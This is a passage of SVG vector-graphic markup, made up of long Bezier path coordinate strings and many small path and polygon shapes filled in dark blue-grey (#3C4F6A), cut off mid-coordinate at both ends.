18.7127481,50.4183206 18.779084,50.4732824 C18.7684485,50.495865 18.7541832,50.516502 18.7368702,50.5343511 C18.779084,50.4732824 18.8996947,50.5343511 18.9358779,50.351145 C18.8393893,50.8580153 19.4725954,50.7358779 19.3278626,51.1694656 C19.4733915,51.2371455 19.6060647,51.3301589 19.7198473,51.4442748 C19.6776336,51.4442748 19.659542,51.4931298 19.6535115,51.4442748 C19.6535115,51.670229 20.0635878,51.2916031 20.0635878,51.5664122 C19.9128244,51.7862595 19.8947328,51.5664122 19.8525191,51.6458015 C19.659542,51.7801527 19.6957252,51.8229008 19.7620611,51.8656489 C19.8283969,51.9083969 19.9369466,51.9572519 19.8163359,52.0671756 L19.7801527,52.0671756 C19.659542,52.2015267 20.0334351,52.2137405 20.0274046,52.3847328 C20.0034623,52.380514 19.9789804,52.380514 19.9550382,52.3847328 C20.1715221,52.4459842 20.3292338,52.6347301 20.3530534,52.8610687 C20.1721374,52.7877863 20.2625954,52.7755725 20.0696183,52.7877863 C20.0696183,52.8610687 20.3771756,52.7877863 20.4133588,52.9648855 C20.2831983,53.0384718 20.1326542,53.0663851 19.9851908,53.0442748 C19.988108,53.0036159 19.988108,52.9627963 19.9851908,52.9221374 C19.7138168,52.9221374 19.9851908,53.0748092 19.8947328,53.129771 L19.7922137,53.0870229 C19.7922137,53.2519084 20.0334351,53.3862595 19.9007634,53.5755725 L19.9851908,53.5755725 C20.1540458,53.8442748 19.7982443,53.5755725 19.8947328,53.8015267 L19.6414504,53.648855 C19.668604,53.8393094 19.643571,54.0336579 19.569084,54.210687 C19.5027481,53.9847328 19.569084,53.7832061 19.5027481,53.6 C19.4605344,53.6549618 19.3519847,53.8015267 19.4122901,53.9358779 C19.4122901,53.8931298 19.4122901,53.8137405 19.4484733,53.8259542 C19.5514102,54.0039082 19.5074698,54.2316266 19.3459542,54.3572519 C19.050458,53.8748092 18.8816031,54.4916031 18.5559542,54.1496183 C18.3870992,54.4793893 17.989084,54.3145038 17.6754962,54.4427481 C17.9227481,54.8335878 17.5790076,54.4793893 17.7237405,54.919084 C17.6453435,54.9740458 17.6091603,54.9740458 17.5910687,54.919084 L17.3136641,54.8335878 C17.2232061,54.7114504 17.3679389,54.7175573 17.3136641,54.6137405 C17.1327481,54.6137405 17.199084,54.4427481 17.0543511,54.3450382 C17.1146565,54.5038168 17.0543511,54.589313 16.9277099,54.5465649 L17.108626,54.729771 C16.8915267,55.0167939 16.8251908,54.3938931 16.6141221,54.6687023 L16.6683969,54.5160305 C16.5538168,54.6198473 16.2161069,54.5648855 16.1075573,54.9374046 C16.1075573,54.8885496 16.0532824,54.7603053 16.1075573,54.7236641 C15.8301527,54.6870229 15.4261069,55.1083969 15.2331298,54.8396947 L15.269313,54.7358779 C15.2210687,54.7358779 15.1426718,54.9251908 15.100458,54.7969466 C15.0582443,54.6687023 15.1426718,54.6931298 15.100458,54.680916 C15.0582443,54.6687023 14.919542,54.8396947 14.8712977,54.7541985 L14.9617557,54.6503817 C14.7748092,54.4427481 14.4974046,54.8152672 14.2320611,54.7541985 C14.3264056,54.5747753 14.3264056,54.3595758 14.2320611,54.1801527 L14.2622137,54.1435115 C14.0993893,53.9541985 13.7556489,54.0458015 13.5023664,53.8687023 C13.6531298,53.6610687 13.5867939,53.5206107 13.5747328,53.3557252 L12.6641221,54.4610687 C12.7965958,54.475222 12.9232615,54.5235858 13.0319847,54.6015267 C13.0137153,54.4964836 13.0557668,54.3900242 13.1405344,54.3267176 C13.2068702,54.4 13.3938168,54.1312977 13.3335115,54.4305344 L13.3033588,54.4305344 C13.3033588,54.7358779 13.4782443,54.680916 13.598855,54.7175573 L13.701374,54.3389313 C13.8038931,54.6564885 14.0149618,54.6564885 14.22,54.6564885 C14.4250382,54.6564885 14.6240458,54.6564885 14.6119847,54.9312977 C14.7205344,54.870229 14.8170229,54.9312977 14.9255725,54.8458015 L14.841145,55.0412214 C14.9884803,55.176764 15.166653,55.2732721 15.359771,55.3221374 L15.2391603,55.4320611 C15.359771,55.5175573 15.6974809,54.9801527 15.8422137,55.0473282 L15.7216031,55.3465649 C15.9628244,55.480916 16.0170992,55.859542 16.3970229,55.7862595 C16.3668702,55.7862595 16.3065649,55.8839695 16.2643511,55.8717557 C16.3608397,55.951145 16.499542,56.329771 16.7407634,55.9755725 C16.5658779,56.1954198 16.9277099,56.1709924 17.1146565,56.1832061 L16.9518321,56.3175573 C17.2171756,56.2076336 17.2774809,56.1587786 17.4463359,56.2381679 C17.4463359,56.2870229 17.3438168,56.3725191 17.3498473,56.2992366 C17.3498473,56.470229 17.5669466,56.2503817 17.5729771,56.4458015 L17.4342748,56.4824427 C17.5006107,56.5923664 17.548855,56.5374046 17.7177099,56.4824427 C17.8865649,56.4274809 17.8021374,56.7267176 17.6332824,56.8244275 C17.7418321,56.7816794 17.910687,56.7816794 17.8865649,56.8732824 C17.8435631,56.8881717 17.796895,56.8881717 17.7538931,56.8732824 C17.6815267,57.080916 18.0674809,57.0870229 17.8805344,57.2519084 C17.8405505,57.2458885 17.7999075,57.2458885 17.7599237,57.2519084 C17.7599237,57.1236641 17.7599237,57.0137405 17.7599237,57.0198473 C17.5790076,57.0748092 17.560916,57.1603053 17.289542,57.1603053 C17.4463359,57.1603053 17.7719847,57.2641221 17.6754962,57.3801527 L17.6091603,57.3801527 L17.6091603,57.3801527 C17.6091603,57.3801527 17.6091603,57.4229008 17.6091603,57.4412214 C17.6091603,57.459542 17.548855,57.4900763 17.5428244,57.5206107 C17.3860305,57.5206107 17.4342748,57.6244275 17.4101527,57.6793893 C17.6151908,57.7282443 17.560916,57.8015267 17.7478626,57.7709924 C17.7478626,57.7709924 17.7478626,57.7709924 17.7478626,57.7099237 C17.7478626,57.648855 17.7478626,57.7099237 17.7478626,57.6732824 L17.7478626,57.6732824 C17.7478626,57.6305344 17.7478626,57.5755725 17.7478626,57.5206107 C17.8443511,57.5816794 17.9227481,57.6549618 17.7900763,57.7038168 C17.8960803,57.755092 17.9970416,57.8164355 18.0916031,57.8870229 C17.7840458,57.8870229 17.5729771,58.021374 17.3980916,57.978626 C17.3980916,58.2167939 17.2654198,58.4610687 17.5247328,58.7847328 C17.5247328,58.8641221 17.3920611,58.7847328 17.3257252,58.7847328 C17.2593893,58.7847328 17.3257252,58.6992366 17.3257252,58.6503817 C17.3558779,58.8152672 17.1629008,58.9923664 17.3679389,59.1755725 C17.1689313,59.2427481 17.211145,58.9557252 17.120687,59.1755725 L17.0724427,59.0961832 C16.7648855,59.1389313 16.8010687,59.3770992 16.7890076,59.6274809 C16.7769466,59.8778626 16.7287023,60.1343511 16.3548092,60.0854962 C16.3874546,60.070863 16.4246828,60.070863 16.4573282,60.0854962 C16.187033,60.204121 15.9430016,60.3764823 15.7396947,60.5923664 C15.5257567,60.8164213 15.2176243,60.9211914 14.9135115,60.8732824 C14.738626,60.8732824 14.7868702,61.0259542 14.7446565,61.1908397 L14.6361069,60.989313 C14.6361069,61.0931298 14.5878626,61.1908397 14.5577099,61.2946565 C14.3647328,61.5572519 14.0270229,60.8671756 13.8159542,61.2946565 L13.870229,61.551145 C13.7616794,61.551145 13.5385496,61.6916031 13.5385496,61.5145038 C13.5385496,61.5145038 13.5385496,61.6793893 13.4661832,61.6061069 L13.4661832,61.4839695 L13.2129008,61.7038168 C13.0018321,61.6305344 13.2129008,61.2458015 12.9415267,61.2152672 C12.8450382,61.2580153 12.6279389,61.5572519 12.6641221,61.6366412 C12.738603,61.6707445 12.7825684,61.7498946 12.7726718,61.8320611 L12.6641221,61.8931298 C12.6279389,62.2412214 12.4952672,62.5954198 12.7967939,62.8458015 L13.0138931,62.6381679 L13.0862595,62.8091603 L12.9053435,62.8091603 C13.0078626,62.9740458 13.080229,62.8091603 13.1465649,62.729771 C13.1550239,62.8008933 13.1894407,62.8662416 13.2430534,62.9129771 C13.3093893,62.7969466 13.3757252,62.680916 13.4360305,62.5648855 C13.4722137,62.7053435 13.3576336,62.8458015 13.5083969,62.9129771 C13.598855,62.7480916 13.3938168,62.6137405 13.5445802,62.4977099 C13.6591603,62.6442748 13.6470992,62.778626 13.7496183,62.6259542 C13.7736272,62.692904 13.7597636,62.7677795 13.7134351,62.821374 C13.8099237,62.6992366 13.9968702,62.7358779 14.0149618,62.540458 C14.1596947,62.7175573 14.3526718,62.4183206 14.4190076,62.7419847 C14.4503388,62.6092931 14.5246455,62.4910473 14.6300763,62.4061069 C14.5637405,62.8396947 14.9858779,62.3206107 15.0703053,62.7358779 C15.0703053,62.351145 15.4864122,62.4244275 15.619084,62.1251908 C15.619084,62.1251908 15.619084,62.2229008 15.5889313,62.210687 C15.7216031,62.210687 15.8060305,62.2656489 15.9145802,62.2839695 C15.8,62.0152672 15.9507634,61.8625954 15.9567939,61.6732824 C16.2281679,61.8381679 16.0351908,62.021374 16.2100763,62.2351145 C16.0894656,62.0335878 16.3427481,61.8870229 16.2100763,61.7465649 C16.409084,61.8320611 16.3487786,61.7465649 16.5296947,61.9358779 C16.3548092,61.6122137 16.5960305,61.8137405 16.5296947,61.5694656 C16.7829771,61.6183206 16.7648855,61.8320611 16.8674046,61.6183206 C16.9819847,61.6122137 16.9156489,61.8320611 16.9156489,61.8320611 Z M18.9479389,57.459542 L18.9479389,57.459542 L18.9479389,57.5694656 L18.9479389,57.459542 Z M18.9117557,57.0015267 C18.9117557,57.0564885 18.9117557,57.1236641 18.9117557,57.2030534 C18.9117557,57.2824427 18.7670229,57.2030534 18.7670229,57.1664122 C18.7670229,57.129771 18.8635115,57.080916 18.9117557,57.0015267 L18.9117557,57.0015267 Z M17.4885496,57.648855 C17.4885496,57.6122137 17.4885496,57.6061069 17.5548855,57.6061069 C17.5500118,57.6302851 17.5500118,57.6552111 17.5548855,57.6793893 L17.5548855,57.6793893 L17.4885496,57.648855 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.7237405,57.7832061 C17.7237405,57.7832061 17.7237405,57.7832061 17.7237405,57.7832061 L17.7719847,57.7832061 L17.7116794,57.7832061 L17.7237405,57.7832061 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.281374,49.3374046 L15.281374,49.3374046 C15.2845956,49.3473213 15.2845956,49.3580222 15.281374,49.3679389 L15.281374,49.3374046 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="15.2270992 53.1114504 15.2090076 53.1664122 15.2572519 53.1358779"></polygon>
                        <path d="M17.2292366,49.9480916 C17.2358334,49.9678731 17.248514,49.9849947 17.2654198,49.9969466 C17.2654198,49.9969466 17.2473282,49.9480916 17.2292366,49.9480916 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.0916031,49.740458 L18.2303053,49.740458 C18.1844169,49.7323618 18.1374915,49.7323618 18.0916031,49.740458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.7609924,49.5816794 C18.7652073,49.5533405 18.7652073,49.5245221 18.7609924,49.4961832 L18.7609924,49.4961832 L18.7609924,49.5816794 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.1618321,47.8961832 L16.1618321,47.8961832 C16.2824427,47.8778626 16.2100763,47.8778626 16.1618321,47.8961832 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.8691603,47.7435115 C12.8906763,47.6933516 12.9213686,47.6477664 12.9596183,47.6091603 C12.8872519,47.6152672 12.8269466,47.6335878 12.8691603,47.7435115 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.4605344 49.2152672 19.4605344 49.221374 19.478626 49.2335878"></polygon>
                        <path d="M13.1345038,47.5664122 C13.0734811,47.5377847 13.0010256,47.5554953 12.9596183,47.6091603 C13.0209175,47.6140834 13.0821722,47.5991106 13.1345038,47.5664122 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.1912977,47.719084 L21.1912977,47.6763359 L21.1912977,47.719084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.1973282,47.578626 L21.1973282,47.6763359 C21.1973282,47.6763359 21.2335115,47.6274809 21.1973282,47.578626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.5038168,48.4030534 L20.5520611,48.470229 C20.5392099,48.4456317 20.5229654,48.4230128 20.5038168,48.4030534 L20.5038168,48.4030534 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.2987786,48.6167939 C20.359084,48.6167939 20.5279389,48.6167939 20.5701527,48.519084 L20.5339695,48.470229 C20.5761832,48.5801527 20.2625954,48.4824427 20.2987786,48.6167939 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.869542,48.4824427 L19.0745802,48.4274809 C19.0022137,48.378626 18.9057252,48.3053435 18.9720611,48.2442748 C18.6343511,48.1648855 19.1107634,48.3725191 18.869542,48.4824427 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.2725191,48.6656489 C18.350916,48.5801527 18.2242748,48.5557252 18.2061832,48.5129771 C18.1820611,48.610687 18.17,48.6351145 18.2725191,48.6656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.9727481,48.8305344 L14.051145,48.6534351 C13.9667176,48.6534351 14.0209924,48.7267176 13.9727481,48.8305344 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="12.7183969 49.3374046 12.7183969 49.4900763 12.8510687 49.3618321"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.0500763 47.8900763 13.0922901 47.8839695 13.0199237 47.8778626 13.2912977 48.8366412 13.2671756 48.8183206 13.2852672 48.8305344 13.0138931 47.8839695"></polygon>
                        <path d="M19.0806107,51.2610687 L19.219313,51.0717557 C19.1529771,51.0656489 18.9660305,51.2610687 19.0806107,51.2610687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.8344275,53.5450382 C19.7198473,53.5083969 19.6233588,53.5450382 19.6896947,53.6244275 C19.7319084,53.6122137 19.8464885,53.6122137 19.8344275,53.5450382 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.7918321 54.6503817 13.7134351 54.7114504 13.8400763 54.6748092"></polygon>
                        <path d="M19.5268702,72.6717557 C19.5630534,72.6167939 19.6233588,72.4824427 19.5871756,72.5007634 L19.4605344,72.7145038 L19.5268702,72.6717557 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.5871756,72.1832061 C19.4673908,72.3296064 19.3679685,72.4919287 19.2916794,72.6656489 C19.4303817,72.4641221 19.3881679,72.5557252 19.5449618,72.3175573 C19.581145,72.3175573 19.5449618,72.4091603 19.5027481,72.4885496 C19.5389313,72.4335878 19.5027481,72.5557252 19.5932061,72.421374 C19.6836641,72.2870229 19.5932061,72.2076336 19.5087786,72.329771 C19.5312716,72.2790079 19.5574768,72.2300167 19.5871756,72.1832061 L19.5871756,72.1832061 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.5850382,70.7419847 L17.5850382,70.778626 C17.5850382,70.778626 17.5910687,70.7480916 17.5850382,70.7419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.2824427,69.978626 C16.2824427,69.978626 16.3125954,69.978626 16.3246565,69.9358779 C16.3064765,69.9452499 16.2916977,69.9602159 16.2824427,69.978626 L16.2824427,69.978626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.149771,69.6183206 L16.149771,69.6183206 C16.149771,69.6183206 16.1558015,69.6061069 16.149771,69.6183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.5850382,70.7419847 L17.5850382,70.6564885 C17.548855,70.7114504 17.5790076,70.7114504 17.5850382,70.7419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.0203053 72.5435115 19.0685496 72.5007634 19.0383969 72.5007634"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.2725191 70.8519084 18.2725191 70.8519084 18.3267939 70.7664122"></polygon>
                        <path d="M18.7489313,71.0473282 C18.6941255,71.1299955 18.6437968,71.2156179 18.5981679,71.3038168 C18.6464122,71.2305344 18.6705344,71.1938931 18.688626,71.1877863 L18.7489313,71.0473282 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.2977099,71.7496183 L19.3278626,71.7496183 L19.2977099,71.7496183 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.9649618,70.6503817 L17.9649618,70.5770992 C17.9623699,70.6014562 17.9623699,70.6260247 17.9649618,70.6503817 L17.9649618,70.6503817 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M4.13091603,67.3343511 L4.13091603,67.2977099 C4.12721241,67.3096357 4.12721241,67.3224253 4.13091603,67.3343511 L4.13091603,67.3343511 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="3.80526718 66.1740458 3.81129771 66.1679389 3.84145038 66.0519084"></polygon>
                        <path d="M15.8180916,69.178626 L15.8180916,69.178626 C15.8180916,69.178626 15.8361832,69.1664122 15.8180916,69.178626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M11.7112977,67.6885496 C11.7112977,67.8839695 11.5545038,67.8900763 11.5545038,68.1160305 C11.5725954,68.0366412 11.7293893,67.8290076 11.7112977,67.6885496 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.0203053,72.5435115 L19.0203053,72.5435115 C19.0203053,72.5435115 19.0142748,72.5435115 19.0203053,72.5435115 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.7627481,68.8793893 C14.7607446,68.90989 14.7607446,68.9404917 14.7627481,68.9709924 C14.7650127,68.9405011 14.7650127,68.9098806 14.7627481,68.8793893 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.3959542,69.4900763 L15.3959542,69.4534351 C15.3959542,69.4534351 15.3899237,69.4534351 15.3959542,69.4900763 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.2622137,68.9709924 C14.2622137,68.9709924 14.2622137,68.9221374 14.2622137,68.9709924 L14.2622137,68.9709924 C14.2622137,68.9709924 14.2622137,68.9343511 14.2622137,68.9709924 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.870229 68.8061069 13.870229 68.8793893 13.870229 68.8793893"></polygon>
                        <path d="M5.42748092,67.5541985 C5.42748092,67.4931298 5.42748092,67.4320611 5.42748092,67.3648855 C5.42748092,67.5114504 5.34305344,67.5480916 5.42748092,67.5541985 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.0745802,72.4580153 C19.0444275,72.5068702 19.0323664,72.5251908 19.0203053,72.5312977 L19.0203053,72.5312977 C19.0410882,72.5090383 19.0592974,72.484452 19.0745802,72.4580153 L19.0745802,72.4580153 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.6229771,70.5099237 L13.5687023,70.4549618 C13.5804009,70.4787787 13.5994579,70.498077 13.6229771,70.5099237 L13.6229771,70.5099237 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M8.38847328,68.3847328 L8.38847328,68.3847328 C8.38847328,68.3847328 8.37641221,68.4091603 8.38847328,68.3847328 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.3696947,70.4061069 C13.379442,70.3577505 13.379442,70.3078984 13.3696947,70.259542 L13.3696947,70.3022901 L13.3696947,70.4061069 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M4.89076336,67.7374046 C4.9510687,67.7374046 4.98725191,67.480916 5.04152672,67.3282443 C5.13198473,67.2732824 5.04152672,67.5358779 5.04152672,67.6824427 C5.10183206,67.621374 5.20435115,67.3832061 5.23450382,67.4076336 C5.23154391,67.4478522 5.2213239,67.4871798 5.20435115,67.5236641 C5.31290076,67.3221374 5.3551145,67.5236641 5.48175573,67.2977099 C5.48175573,67.2977099 5.48175573,67.340458 5.48175573,67.3648855 C5.48175573,67.2244275 5.54206107,67.0900763 5.56618321,66.9923664 C5.59633588,66.9923664 5.66267176,66.8396947 5.62648855,66.9923664 C5.62648855,66.9923664 5.59030534,67.0534351 5.57221374,67.1022901 L5.62045802,67.0351145 C5.57824427,67.2977099 5.55412214,67.1145038 5.50587786,67.2977099 C5.58427481,67.2305344 5.71091603,67.0412214 5.73503817,67.1267176 C5.68076336,67.3709924 5.60839695,67.1816794 5.61442748,67.4137405 L5.56618321,67.3038168 C5.51793893,67.7068702 5.53,67.2671756 5.47572519,67.6946565 C5.54206107,67.7923664 5.60839695,67.5969466 5.67473282,67.6946565 C5.73503817,67.5664122 5.7229771,67.4931298 5.77725191,67.3587786 C5.97022901,67.151145 5.71694656,68.0061069 5.8978626,67.7068702 C5.96419847,67.5480916 6.05465649,67.2366412 6.07877863,67.4198473 L5.98229008,67.6946565 C6.06068702,67.7435115 6.13908397,67.3099237 6.18129771,67.5236641 C6.13305344,67.6274809 6.08480916,67.5969466 6.09083969,67.6335878 C6.09083969,67.8656489 6.17526718,67.4870229 6.21748092,67.4992366 L6.16320611,67.7435115 C6.26572519,67.7435115 6.41648855,67.5847328 6.5310687,67.5664122 C6.49676827,67.6370883 6.47629043,67.7138153 6.47076336,67.7923664 C6.63358779,67.7068702 6.73610687,67.9022901 6.82053435,68.0854962 L6.92908397,67.8839695 C6.92811587,67.9330213 6.9157181,67.9811476 6.89290076,68.0244275 C6.89290076,68.1160305 6.9351145,67.8900763 6.98335878,67.810687 C7.03160305,67.7312977 6.98335878,67.9450382 6.94717557,68.0061069 C7.08587786,67.8473282 7.3029771,67.6885496 7.32709924,67.9450382 L7.29091603,68 C7.33916031,68.1099237 7.4959542,67.5908397 7.50198473,67.8045802 L7.50198473,67.8412214 C7.62259542,67.9755725 7.85175573,67.8412214 7.86984733,68.189313 C7.98442748,67.8900763 7.97839695,68.3725191 8.11709924,67.951145 C8.11709924,68.189313 8.11709924,68.2564885 8.17137405,68.4335878 C8.17137405,68.4335878 8.29801527,68.1832061 8.35229008,68.1526718 L8.2859542,68.3725191 L8.41259542,68.1587786 L8.35832061,68.4335878 L8.41259542,68.3908397 C8.39751794,68.3327939 8.39751794,68.2717863 8.41259542,68.2137405 C8.50305344,68.1343511 8.50908397,68.4152672 8.47290076,68.5312977 L8.6719084,68.3847328 C8.6466699,68.4448967 8.6120564,68.5005669 8.56938931,68.5496183 C8.71412214,68.3419847 8.50908397,68.7816794 8.64175573,68.5984733 C8.65724433,68.5399138 8.67741266,68.4827276 8.70206107,68.4274809 C8.70206107,68.5679389 8.77442748,68.5984733 8.84679389,68.5557252 L8.78648855,68.7083969 C8.87694656,68.7816794 9.02770992,68.7083969 9.14229008,68.7450382 C9.14183514,68.6156785 9.18195652,68.489514 9.25687023,68.3847328 L9.19656489,68.6229008 C9.26290076,68.4885496 9.19656489,68.5251908 9.29305344,68.3664122 C9.32923664,68.4030534 9.23274809,68.6351145 9.18450382,68.7083969 L9.26290076,68.6412214 C9.24202356,68.705549 9.21786904,68.768738 9.19053435,68.8305344 C9.25687023,68.6961832 9.19053435,69.0931298 9.31717557,68.8305344 L9.31717557,68.9038168 C9.42572519,68.940458 9.50412214,68.9038168 9.60664122,68.9038168 C9.6729771,68.7022901 9.6910687,68.7572519 9.77549618,68.6045802 C9.82374046,68.6961832 9.8478626,68.8793893 9.93229008,68.8916031 C10.0167176,68.9038168 10.010687,68.7267176 10.0770229,68.6167939 C10.0167176,68.8 10.1071756,68.8122137 10.0167176,68.9282443 C10.1252672,68.9282443 10.1554198,68.9282443 10.3303053,68.8305344 C10.3335647,68.769384 10.3478727,68.7093577 10.3725191,68.6534351 C10.4026718,68.6534351 10.3725191,68.751145 10.3725191,68.8366412 L10.3725191,68.8366412 C10.6077099,68.610687 10.5172519,69.4473282 10.7584733,69.1358779 L10.7584733,69.1358779 L10.9454198,68.9832061 C10.9876336,69.0320611 10.8609924,69.1053435 10.8609924,69.2335878 C11.0961832,68.9770992 11.0419084,69.3496183 11.2167939,69.1847328 C11.1082443,69.7465649 11.5122901,69.2519084 11.4941985,69.6305344 L11.5364122,69.5022901 C11.6087786,69.3923664 11.5364122,69.5877863 11.5364122,69.6244275 C11.5364122,69.5267176 11.5364122,69.5022901 11.590687,69.4351145 C11.8801527,69.3740458 12.0007634,69.8076336 12.1937405,70.0091603 C12.2661069,70.0763359 12.4832061,69.3984733 12.4832061,69.7221374 L12.3625954,69.9419847 C12.6460305,69.7282443 12.7183969,70.0885496 12.9656489,69.9419847 C12.9354962,69.9908397 12.9053435,70.0641221 12.8872519,70.0519084 C12.8872519,70.2351145 13.0199237,70.119084 13.0741985,69.978626 C13.0741985,69.978626 13.0319847,70.1068702 13.0199237,70.1801527 C13.0078626,70.2534351 13.1948092,70.0030534 13.1525954,70.1801527 C13.1412088,70.2038952 13.1247255,70.2247601 13.1043511,70.2412214 C13.1646565,70.1679389 13.2068702,70.3083969 13.261145,70.1007634 C13.2912977,70.2229008 13.4179389,70.0641221 13.4239695,70.2045802 C13.5445802,69.9969466 13.4963359,70.351145 13.6290076,70.0519084 C13.4963359,70.3633588 13.6290076,70.351145 13.7375573,70.2167939 C13.6832824,70.3083969 13.7375573,70.3328244 13.6651908,70.4549618 C13.7134351,70.4549618 13.779771,70.4549618 13.8340458,70.2656489 C13.7677099,70.680916 14.129542,70.0335878 13.9787786,70.540458 C14.1452484,70.4445309 14.3268195,70.3784205 14.5154962,70.3450382 C14.3828244,70.6564885 14.3647328,70.3450382 14.2380916,70.6503817 C14.4069466,70.5709924 14.5878626,70.3328244 14.6722901,70.4549618 C14.7567176,70.5770992 14.5999237,70.5832061 14.5637405,70.6320611 C14.738626,70.5526718 14.7748092,70.7603053 14.9557252,70.6320611 C14.9386322,70.6607342 14.9184028,70.6873653 14.8954198,70.7114504 C14.8954198,70.7114504 14.9255725,70.778626 14.9798473,70.6320611 L14.9436641,70.6625954 C14.9979389,70.4427481 15.2090076,70.2717557 15.2572519,70.1618321 C15.0522137,70.5526718 15.3175573,70.3083969 15.0461832,70.7725191 C15.0939536,70.7216308 15.1308994,70.6613536 15.1547328,70.5954198 C15.1518413,70.6678109 15.1241181,70.7369164 15.0763359,70.7908397 C15.1848855,70.7480916 15.2210687,70.5832061 15.2874046,70.6137405 C15.2585243,70.6725742 15.2263076,70.729667 15.190916,70.7847328 C15.281374,70.6625954 15.3718321,70.5465649 15.4019847,70.6259542 C15.4321374,70.7053435 15.3658015,70.7236641 15.3477099,70.7175573 C15.4562595,70.7175573 15.6673282,70.4366412 15.7155725,70.6076336 C15.5587786,70.8946565 15.7155725,70.7236641 15.6070229,70.9801527 L15.6974809,70.9312977 L15.7276336,70.7969466 C15.7758779,70.7969466 15.9025191,70.6564885 15.9085496,70.7603053 L15.8241221,70.8519084 L15.9387023,70.8519084 L15.9387023,70.729771 C16.0472519,70.6198473 16.0774046,70.4 16.1135878,70.5038168 C16.149771,70.6076336 16.1618321,70.5038168 16.1135878,70.6931298 L16.1135878,70.6931298 C16.1738931,70.6198473 16.2341985,70.5465649 16.2462595,70.6259542 C16.2583206,70.7053435 16.1135878,70.9068702 16.0954962,70.9679389 C16.2100763,70.7603053 16.2341985,70.9679389 16.3668702,70.7480916 C16.3367176,70.7969466 16.2764122,70.9312977 16.2643511,70.9557252 L16.3608397,70.7908397 C16.361766,70.8627091 16.3407,70.9331068 16.3005344,70.9923664 C16.3548092,71.059542 16.4271756,70.6564885 16.4452672,70.8335878 C16.4314611,70.855685 16.415281,70.876166 16.3970229,70.8946565 C16.4452672,71.0045802 16.6080916,70.8580153 16.6442748,70.9801527 C16.5477863,71.2427481 16.5477863,70.9801527 16.4754198,71.2366412 C16.6080916,71.2366412 16.8432824,71.0351145 16.9156489,71.1450382 L16.9156489,71.1083969 C17.0965649,70.7541985 16.9156489,71.3282443 17.0422901,71.1816794 C17.0070564,71.2282021 16.9786221,71.2796204 16.9578626,71.3343511 C17.0000763,71.4259542 17.1448092,71.3343511 17.3076336,71.2549618 L17.2473282,71.340458 C17.2473282,71.4442748 17.3377863,71.4442748 17.3619084,71.5053435 C17.4222137,71.4198473 17.4403053,71.4503817 17.4885496,71.3038168 C17.38,71.9145038 17.8925954,71.151145 17.8081679,71.6519084 C17.8081679,71.6519084 17.7358015,71.7129771 17.7478626,71.7251908 L17.8925954,71.6885496 C17.9253666,71.6147371 17.9476983,71.5366147 17.9589313,71.4564885 C18.0192366,71.3709924 18.079542,71.3160305 18.1096947,71.3282443 C18.0286663,71.4273182 17.9783184,71.5484079 17.9649618,71.6763359 C17.9649618,71.6274809 18.0192366,71.578626 18.0373282,71.5236641 C17.9589313,71.8290076 18.2001527,71.2183206 18.1880916,71.4442748 L18.1398473,71.5236641 C18.1941221,71.5236641 18.2725191,71.4015267 18.2906107,71.4381679 C18.2122137,71.621374 18.2182443,71.5053435 18.1458779,71.6519084 